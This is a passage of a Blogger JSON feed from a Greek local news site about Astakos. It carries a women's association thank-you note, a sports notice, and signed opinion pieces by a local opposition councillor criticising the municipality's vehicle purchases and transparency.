\/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2533200487334340308\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_11.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2533200487334340308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2533200487334340308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_11.html","title":"Κοπή της Πρωτοχρονιάτικης πίτας του Συλλόγου Γυναικών Αστακού"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGXpO1-xNC53sKqqJO6y6y5LCW3DbjqRZUbWRGWG_jxaz6it_1uAjlULWwdE02rfr6-mzSjDwwSC0FB3dBvNLNG8p7D7_61YEBry7bLr-KwqAsaBhE9paTF7N5DTCh9yq_sZM8-GBO32X2Z_QJFspagmq_lP_Pq0545MPcmpst9T5JQHGoJN1qlOPlSU\/s72-c\/11-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7851589199899366268"},"published":{"$t":"2026-01-09T19:42:00.001+02:00"},"updated":{"$t":"2026-01-09T19:42:42.554+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Πρέπει να προσέχεις μη σε περάσουν για άλλον γιατί εδώ οι άλλοι φταίνε για όλα"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWv5GmjzB1S-wo6ex1fOZCeEEberGZM2nwoURRc_Ai3M7uyJNgcp9XatmnitRusrsxyqH7SVaIgmj5mZ79KsJT0XEyLGv3N1wmNohvvLfjRXodm9zPLE6FelBdDM2jFMjbfJWZOok9DNHICvGl2V0hPtQwpJl-G8thgqNzUdZ-oqTskTPbmSSlKGooK0\/s1182\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWv5GmjzB1S-wo6ex1fOZCeEEberGZM2nwoURRc_Ai3M7uyJNgcp9XatmnitRusrsxyqH7SVaIgmj5mZ79KsJT0XEyLGv3N1wmNohvvLfjRXodm9zPLE6FelBdDM2jFMjbfJWZOok9DNHICvGl2V0hPtQwpJl-G8thgqNzUdZ-oqTskTPbmSSlKGooK0\/s16000\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΌλοι θυμόμαστε τις βαρύγδουπες ανακοινώσεις της  Δημοτικής  Αρχής  που με τυμπανοκρουσίες μας παρουσίαζε ότι υλοποιούσε το προεκλογικό της πρόγραμμα για  προμήθεια 2  λεωφορείων mini bus 20 θέσεων για την  μετακίνηση αθλητικών ομάδων, μετακίνηση μαθητικών ομάδων, πολιτιστικές εκδηλώσεις και  μετακίνηση ομάδων επισκεπτών \u003Cbr \/\u003E\u003Cbr \/\u003E Βέβαια παρέλειψε τότε να μας αναφέρει ότι πρόκειται για μεταχειρισμένα που προμηθεύτηκε ως συνήθως  για άλλη μια φορά με απευθείας ανάθεση στην τιμή των 32.240 ευρώ με ΦΠΑ.\u003Cbr \/\u003E\u003Cbr \/\u003E Τα mini bus  αφού έληξε η  Έγκριση θέσης για  κυκλοφορία  που είχαν λάβει από την Αποκεντρωμένη Διοίκηση την    27.03.2024 χωρίς το ένα εξ  αυτών να μπορέσει να βγάλει άδεια  προκειμένου  να τεθεί νομίμως σε κυκλοφορία.\u003Cbr \/\u003E\u003Cbr \/\u003E Υστέρα άρχισαν τα παρατράγουδα καθώς η Δημοτική Αρχή περιοδικά φέρεται  ότι έκανε χρήση του δεύτερου  Mini bus  το οποίο δεν διέθετε πινακίδες κυκλοφορίας όπως για την κάλυψη των αναγκών του 11ο International Summer Camp Taekwondo Astakos 2025.\u003Cbr \/\u003E\u003Cbr \/\u003E Και όταν το θέμα πήρε  διαστάσεις στα μέσα ενημέρωσης ο Δήμαρχος έτρεξε να μαζέψει τα ασυμμάζευτα εμφανίζοντας  άδεια ότι δήθεν  το άλλο  mini bus με αριθμό κυκλοφορίας ΚΗΥ 7616 εξυπηρετούσε τις ανάγκες  του  Summer Camp.\u003Cbr \/\u003E\u003Cbr \/\u003E Σήμερα και τα δυο mini buss μετά από καταγγελίες επιχειρήσεων που παρέχουν συγκοινωνιακό έργο έχουν παροπλιστεί.\u003Cbr \/\u003E\u003Cbr \/\u003E Πρόσφατα με νέες  βαρύγδουπες ανακοινώσεις και τυμπανοκρουσίες μας ενημέρωσε για την προμήθεια δυο μικρών φορτηγών με ανατροπή για τις «ανάγκες του Δήμου».\u003Cbr \/\u003E\u003Cbr \/\u003E Βέβαια παρέλειψε και πάλι να μας ότι πρόκειται για μεταχειρισμένα οχήματα που προμηθεύτηκε στην τιμή των 120.000,00 € συμπεριλαμβανομένου ΦΠΑ.\u003Cbr \/\u003E\u003Cbr \/\u003E Ερωτήματα όμως προκαλεί ο τρόπος σύνταξης της προκήρυξης ως προς τη διαφάνεια και την ουσιαστική συμφέρουσα επιλογή για τα ταμεία του Δήμου. \u003Cbr \/\u003E\u003Cbr \/\u003E Αφού με φωτογραφική ασάφεια η προκήρυξη δεν ορίζει ότι τα οχήματα πρέπει  να είναι είτε καινούργια είτε μεταχειρισμένα (έως 3,5 τόνων). Αυτός ο διαχωρισμός είναι  προβληματικός, καθώς δεν θέτει μια ενιαία βάση σύγκρισης για τους συμμετέχοντες. \u003Cbr \/\u003E\u003Cbr \/\u003E  Θέτει σε σύγκριση ανόμοια πράγματα (καινούργιο vs μεταχειρισμένο) με μοναδικό κριτήριο την τιμή  και είναι αυτονόητο και στον πιο ανίδεο ότι θα μειοδοτήσει ο προσφέρων μεταχειρισμένο όχημα  λόγω χαμηλότερου κόστους. \u003Cbr \/\u003E\u003Cbr \/\u003E  Οδηγούν έτσι  έντεχνα τον Δήμο στην προμήθεια μεταχειρισμένων οχημάτων  αντί για σύγχρονο, καινούργιο εξοπλισμό που θα είχε μεγαλύτερη διάρκεια ζωής. \u003Cbr \/\u003E\u003Cbr \/\u003E Έντεχνα  η  Δημοτική Αρχή  προσπαθεί απεγνωσμένα να εμφανίσει  ως επιτυχίες στους Δημότες συνεπικουρουμένη από την  γκεμπελική προπαγάνδα του γνωστού  blogger και τα φιλικά της site τα πραγματικά στρεβλά πεπραγμένα της και να αποκρύψει την ανικανότητα των στελεχών  της να επιλύσουν τα προβλήματα του τόπου μας.\u003Cbr \/\u003E\u003Cbr \/\u003E  Αντιθεσμική πρακτική συγκάλυψης των πεπραγμένων της Δημοτικής Αρχής είναι και η δυστοκία  με διάφορες προφάσεις να μας παρέχει στοιχεία όπως για πχ  διάθεσης στοιχείων για το ύψος των απευθείας αναθέσεων  παραβιάζοντας το κατοχυρωμένο νομικό δικαίωμα πρόσβασης των δημοτικών συμβούλων  σε έγγραφα και στοιχεία του Δήμου μας για την ορθή άσκηση των καθηκόντων τους.\u003Cbr \/\u003E\u003Cbr \/\u003E Ενημέρωση και λογοδοσία των πεπραγμένων τους  θεωρεί το \"κονκλάβιο\"  τον υπεροπτικό  και αλαζονικό τρόπο συμπεριφοράς του Δημάρχου , τη συστηματική υποβάθμιση  και περιφρόνηση του Δ.Σ. ,τους  «άλαλους »  Δημοτικούς  Συμβούλους  της πλειοψηφίας, την παρωδία  ενημέρωσης -λογοδοσίας από τους  \"μουγγούς \" αρμοδίους  Αντιδημάρχους  να ενημερώσουν σε  θέματα αρμοδιότητας τους.\u003Cbr \/\u003E\u003Cbr \/\u003E Ευρέως γνωστά σε όλους τους δημότες μας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E Αλλά πάντα μετά από 7 χρόνια δύο θητείες εξουσίας οι άλλοι φταίνε………..\u003Cbr \/\u003E πρέπει να προσέχεις μη σε περάσουν για άλλον γιατί εδώ οι άλλοι φταίνε για όλα. \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7851589199899366268\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_24.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7851589199899366268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7851589199899366268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_24.html","title":"Απόστολος Ν. Πανταζής: Πρέπει να προσέχεις μη σε περάσουν για άλλον γιατί εδώ οι άλλοι φταίνε για όλα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWv5GmjzB1S-wo6ex1fOZCeEEberGZM2nwoURRc_Ai3M7uyJNgcp9XatmnitRusrsxyqH7SVaIgmj5mZ79KsJT0XEyLGv3N1wmNohvvLfjRXodm9zPLE6FelBdDM2jFMjbfJWZOok9DNHICvGl2V0hPtQwpJl-G8thgqNzUdZ-oqTskTPbmSSlKGooK0\/s72-c\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-3915492762606231083"},"published":{"$t":"2026-01-09T19:19:00.000+02:00"},"updated":{"$t":"2026-01-09T19:51:22.949+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Πολιτισμός"}],"title":{"type":"text","$t":"Ευχαριστήριο μήνυμα του Συλλόγου Γυναικών Αστακού"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5SKyNmGhf7WJDPkDf166mKfsyLh4gp_5ZhEnFdMYQ5pHRRay42zySlaSkjzeOJ0xb8LZH3sY8Mdy2SnARh9VN4_dc3DUroDNwLhTB5hOcwuGIpz_tfq_kAlmYCBuCiI0QEOOgEUPrm8TosiiJY9Wbit37jA9lojn6ZTpdqmFkkiSX1IpYLIL77W1pxVk\/s2048\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5SKyNmGhf7WJDPkDf166mKfsyLh4gp_5ZhEnFdMYQ5pHRRay42zySlaSkjzeOJ0xb8LZH3sY8Mdy2SnARh9VN4_dc3DUroDNwLhTB5hOcwuGIpz_tfq_kAlmYCBuCiI0QEOOgEUPrm8TosiiJY9Wbit37jA9lojn6ZTpdqmFkkiSX1IpYLIL77W1pxVk\/s16000\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΟ Πολιτιστικός Λαογραφικός Σύλλογος Γυναικών Αστακού, ΕΥΧΑΡΙΣΤΕΙ ΘΕΡΜΑ ΟΛΟΥΣ τους ιδιώτες και τα μέλη μας που ενίσχυσαν την προσπάθειά μας πριν τις γιορτές, κάνοντάς μας προσφορές και δίνοντάς μας χρήματα και τρόφιμα για τις οικογένειες που πραγματικά το έχουν ανάγκη. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΕυχαριστούμε θερμά τις επιχειρήσεις:\u003C\/b\u003E\u003Cbr \/\u003E Α\/Β Βασιλόπουλος - Σούπερ Μάρκετ\u003Cbr \/\u003E Βασιλείου Απόστολος \u0026amp; Έφη\u003Cbr \/\u003E Γυμνάσιο Αστακού\u003Cbr \/\u003E Ιχθυοκαλλιέργειες AVRAMAR\u003Cbr \/\u003E Καλαντζής Αποστόλης \u0026amp; Νίκος - Σούπερ Μάρκετ\u003Cbr \/\u003E Λαϊνά Μαρία \u0026amp; Μάντζος Χρήστος - Κοτοπουλάδικο\u003Cbr \/\u003E Λαϊνά Χαρά - Κατάστημα\u003Cbr \/\u003E Μαρίνος Γιώργος ¨Κένταυρος\"\u003Cbr \/\u003E Ρηγάλος Λεωνίδας - Κρεοπωλείο\u003Cbr \/\u003E Σκουτέρης Νίκος - Κρεοπωλείο\u003Cbr \/\u003E Σόμπολος Αποστόλης - Κρεοπωλείο\u003Cbr \/\u003E Σχολείο Δεύτερης Ευκαιρίας \u003Cbr \/\u003E\u003Cbr \/\u003EΕυχαριστούμε θερμά το Εκκλησιαστικό Συμβούλιου του Αγίου Νικολάου.\u003Cdiv\u003E\u003Cbr \/\u003EΕυχαριστούμε θερμά τους μαθητές και τους εκπαιδευτικούς του Καραμούζειου Γυμνάσιου Αστακού που συμμετείχαν με την προσφορά τους. Είναι σημαντικό να μεγαλώνουν τα παιδιά μας με αίσθημα ευθύνης και προσφοράς! \u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης ένα μεγάλο ευχαριστώ στις επιχειρήσεις και τις οικογένειες που επιθυμούν να κρατήσουν την ανωνυμία τους. \u003Cbr \/\u003E\u003Cbr \/\u003EΌπως κάθε φορά η ανταπόκρισή σας ήταν μεγάλη, συγκινητική και πολύτιμη! \u003Cbr \/\u003E\u003Cbr \/\u003EΕυχόμαστε σε όλους ΚΑΛΗ ΧΡΟΝΙΑ με ΥΓΕΙΑ!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΤο Δ.Σ.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwS6izqC2dMr37KX8g_r0KKf7l53hBPTF_T6IFqy9g5wezd-d-jVf71w8Khh-rx8hb64298Py3lnEJp4F_XZwM7K5lfenlU8JLmYeIb0tFqc4SYEOPFUQgG6l5Nq898Gefah-uPY27HVm-s_JprOBeHmLo7M1-Lslr_EH4YoGkBGJs-XTaVD_ahIgDNXU\/s2048\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwS6izqC2dMr37KX8g_r0KKf7l53hBPTF_T6IFqy9g5wezd-d-jVf71w8Khh-rx8hb64298Py3lnEJp4F_XZwM7K5lfenlU8JLmYeIb0tFqc4SYEOPFUQgG6l5Nq898Gefah-uPY27HVm-s_JprOBeHmLo7M1-Lslr_EH4YoGkBGJs-XTaVD_ahIgDNXU\/w640-h480\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_YkCKRflznmANGy1WMhv_AoR2hAjEnuV3HG6oeVKjjFkClp0jtSLxd1DyIcUrhSbO22LbG_dAKIWD849Mg3GFBpO3lP2HQDdo6_NsOGOYd0G-CtTUGY57phu2o0EyS4QKPAXC9FKGa-ILveZmvdskXsHoYrH2s8UdihrlfSiL_CG7SDWYvdJ5rvimmtE\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_YkCKRflznmANGy1WMhv_AoR2hAjEnuV3HG6oeVKjjFkClp0jtSLxd1DyIcUrhSbO22LbG_dAKIWD849Mg3GFBpO3lP2HQDdo6_NsOGOYd0G-CtTUGY57phu2o0EyS4QKPAXC9FKGa-ILveZmvdskXsHoYrH2s8UdihrlfSiL_CG7SDWYvdJ5rvimmtE\/w640-h480\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUULlhqc447M7Lw_WQTcuRiPzW2TuDIw9RE-KcC9EpoB-_OYl4zoHNbur8rB4UIwEgRWixjq4hN5jQH1-pE_aXwjxJ3cLZ_XO2YHCPe4muYVelKskODx7JEerC_gJBJ_Fr4W64JaEZyW1vO2XkQFtNXAB7hzCgpc_lnSitLB96AQCtd9U5S48sRpfb6QI\/s2048\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUULlhqc447M7Lw_WQTcuRiPzW2TuDIw9RE-KcC9EpoB-_OYl4zoHNbur8rB4UIwEgRWixjq4hN5jQH1-pE_aXwjxJ3cLZ_XO2YHCPe4muYVelKskODx7JEerC_gJBJ_Fr4W64JaEZyW1vO2XkQFtNXAB7hzCgpc_lnSitLB96AQCtd9U5S48sRpfb6QI\/w640-h480\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/3915492762606231083\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_87.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3915492762606231083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3915492762606231083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_87.html","title":"Ευχαριστήριο μήνυμα του Συλλόγου Γυναικών Αστακού"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5SKyNmGhf7WJDPkDf166mKfsyLh4gp_5ZhEnFdMYQ5pHRRay42zySlaSkjzeOJ0xb8LZH3sY8Mdy2SnARh9VN4_dc3DUroDNwLhTB5hOcwuGIpz_tfq_kAlmYCBuCiI0QEOOgEUPrm8TosiiJY9Wbit37jA9lojn6ZTpdqmFkkiSX1IpYLIL77W1pxVk\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5397214420011039777"},"published":{"$t":"2026-01-09T01:29:00.002+02:00"},"updated":{"$t":"2026-01-09T01:29:52.017+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Σχετικά με την τελευταία συνεδρίαση λογοδοσίας που δεν πραγματοποιήθηκε"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv3wnHET-BSS-AefRPIRC9-RJl4pJ1vjvNPneitXtxMd4fCa4dT6Ia4kryyWOeksIbd0coefspdYnesaUlRlt93kvgdmfZYfpSTfc8uXZ33aryj0-L1t8TFf8nanK8jb7faxevWfNr0xd_aexzi74UxaDtDYpdthDc2lG1nkrE2YVIb6DkjYjVb1Vv0NE\/s1523\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1033\" data-original-width=\"1523\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv3wnHET-BSS-AefRPIRC9-RJl4pJ1vjvNPneitXtxMd4fCa4dT6Ia4kryyWOeksIbd0coefspdYnesaUlRlt93kvgdmfZYfpSTfc8uXZ33aryj0-L1t8TFf8nanK8jb7faxevWfNr0xd_aexzi74UxaDtDYpdthDc2lG1nkrE2YVIb6DkjYjVb1Vv0NE\/s16000\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΣχετικά με την τελευταία συνεδρίαση λογοδοσίας που δεν πραγματοποιήθηκε, θα ήθελα να κάνω γνωστό πως η αντιπολίτευση δεν αμέλησε ούτε αδιαφόρησε. Όλοι οι Δημοτικοί Σύμβουλοι της Αντιπολίτευσης αντιλαμβάνοντας και κατανοώντας το φόρτο εργασίας των υπηρεσιών του Δήμου και της Δημοτικής αρχής, λόγω των τελευταίων ημερών του έτους, ήρθαμε σε επικοινωνία με τον Πρόεδρο του Δημοτικού Συμβουλίου. Συζητήσαμε και αποφασίσαμε να μην θέσουμε θέματα ώστε να διευκολυνθεί η κατάσταση.\u003Cbr \/\u003E\u003Cbr \/\u003EΕγώ προσωπικά ανάφερα στον κο Πρόεδρο πως είμαι βέβαιος ότι o  γνωστός “blogger”, ο οποίος διαρκώς κατηγορεί ότι θα το κάνει ξανά αλλά σίγουρα αυτό είναι κάτι που δε μας απασχολεί.\u003Cbr \/\u003E\u003Cbr \/\u003EΤη ρουφιανιά πολλοί αγάπησαν το ρουφιάνο κανένας.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν. Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/5397214420011039777\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_39.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5397214420011039777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5397214420011039777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_39.html","title":"Απόστολος Ν. Πανταζής: Σχετικά με την τελευταία συνεδρίαση λογοδοσίας που δεν πραγματοποιήθηκε"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv3wnHET-BSS-AefRPIRC9-RJl4pJ1vjvNPneitXtxMd4fCa4dT6Ia4kryyWOeksIbd0coefspdYnesaUlRlt93kvgdmfZYfpSTfc8uXZ33aryj0-L1t8TFf8nanK8jb7faxevWfNr0xd_aexzi74UxaDtDYpdthDc2lG1nkrE2YVIb6DkjYjVb1Vv0NE\/s72-c\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1319108509876451239"},"published":{"$t":"2026-01-09T01:22:00.001+02:00"},"updated":{"$t":"2026-01-09T01:22:00.972+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αθλητικά"}],"title":{"type":"text","$t":"Αίολος Αστακού: Άνδρες και Παμπαίδες αγωνίζονται την Κυριακή 11 Ιανουαρίου στο ΔΑΚ Αστακού"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtVItDBkRjyC-ny64rhvJrtYI8-O0oKo-pt1zrq5OMBYQ3uG7bUfLABvJPmmwGIb6bFACsWal0pWCFH7UCzLXgJe9Xg7r4yciBrVXzi6qYbC5QT0eqMfP4VnrW1FuXU8vsmzVyU7xQ66ck_lHy-U508Pcy1ioSB-Hp1o6KHSsM03hfB3x0OVzXJlqlghk\/s1448\/aiolos-astakou.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1448\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtVItDBkRjyC-ny64rhvJrtYI8-O0oKo-pt1zrq5OMBYQ3uG7bUfLABvJPmmwGIb6bFACsWal0pWCFH7UCzLXgJe9Xg7r4yciBrVXzi6qYbC5QT0eqMfP4VnrW1FuXU8vsmzVyU7xQ66ck_lHy-U508Pcy1ioSB-Hp1o6KHSsM03hfB3x0OVzXJlqlghk\/s16000\/aiolos-astakou.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1319108509876451239\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/11.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1319108509876451239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1319108509876451239"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/11.html","title":"Αίολος Αστακού: Άνδρες και Παμπαίδες αγωνίζονται την Κυριακή 11 Ιανουαρίου στο ΔΑΚ 